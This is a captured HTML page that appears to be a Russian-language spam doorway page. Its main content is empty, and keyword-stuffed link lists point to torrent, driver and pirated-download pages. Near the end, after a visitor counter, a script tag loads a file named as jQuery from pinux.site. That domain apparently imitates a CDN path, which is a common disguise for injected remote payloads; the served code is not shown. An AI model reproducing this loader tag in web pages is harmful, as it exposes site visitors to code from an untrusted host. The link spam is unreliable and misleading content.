

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-vot-pulya-prosvistela-minus.html
body_size: 1855
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вот пуля просвистела минус - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вот пуля просвистела минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-korobka-peredach-pezho-107-shema.html">Коробка передач пежо 107 схема</a></li>
                                <li><a href="aj9x-skachat-igry-torrent-skyrim.html">Скачать игры торрент skyrim</a></li>
                                <li><a href="aj9x-bednaya-liza-karamzin-mp3-skachat-besplatno.html">Бедная лиза карамзин mp3 скачать бесплатно</a></li>
                                <li><a href="aj9x-novyy-zavet-sinodalnyy-perevod-skachat-pdf-besplatno.html">Новый завет синодальный перевод скачать pdf бесплатно</a></li>
                                <li><a href="aj9x-hp-5220-drayver.html">Hp 5220 драйвер</a></li>
                                <li><a href="aj9x-skachat-multfilm-skazochnaya-rus-6-sezon.html">Скачать мультфильм сказочная русь 6 сезон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-prilozhenie-na-android-hudeem-vmeste.html">Скачать приложение на андроид худеем вместе</a></li>
                                            <li><a href="aj9x-stoybische-v-tolkovom-slovare.html">Стойбище в толковом словаре</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-akkordy-iz-filma-taksi.html">Аккорды из фильма такси</a></li>
                                            <li><a href="aj9x-skachat-muzyku-blizhnego-vostoka.html">Скачать музыку ближнего востока</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-raspisanie-zhd-vokzala-kramatorska.html">Расписание жд вокзала краматорска</a></li>
                                            <li><a href="aj9x-skachat-gonki-na-snegohodah-na-pk.html">Скачать гонки на снегоходах на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-holidey-inn-rukovodstvo.html">Холидей инн руководство</a></li>
                                            <li><a href="aj9x-mody-na-farming-simulator-2015-traktora.html">Моды на farming simulator 2015 трактора</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
